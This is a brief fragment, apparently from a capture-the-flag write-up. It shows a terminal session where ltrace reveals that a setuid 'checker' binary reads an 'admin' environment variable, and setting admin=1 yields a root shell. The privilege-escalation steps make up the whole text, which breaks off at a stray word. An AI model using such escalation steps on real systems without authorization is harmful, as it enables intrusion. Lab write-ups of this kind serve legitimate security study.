 www-data@blog:/$ /usr/sbin/checker
/usr/sbin/checker
Not an Admin
www-data@blog:/$ ltrace /usr/sbin/checker
ltrace /usr/sbin/checker
getenv("admin") = nil
puts("Not an Admin"Not an Admin
) = 13
+++ exited (status 0) +++
www-data@blog:/$ export admin=1
export admin=1
www-data@blog:/$ /usr/sbin/checker
/usr/sbin/checker
root@blog:/# cd /root
cd /root
By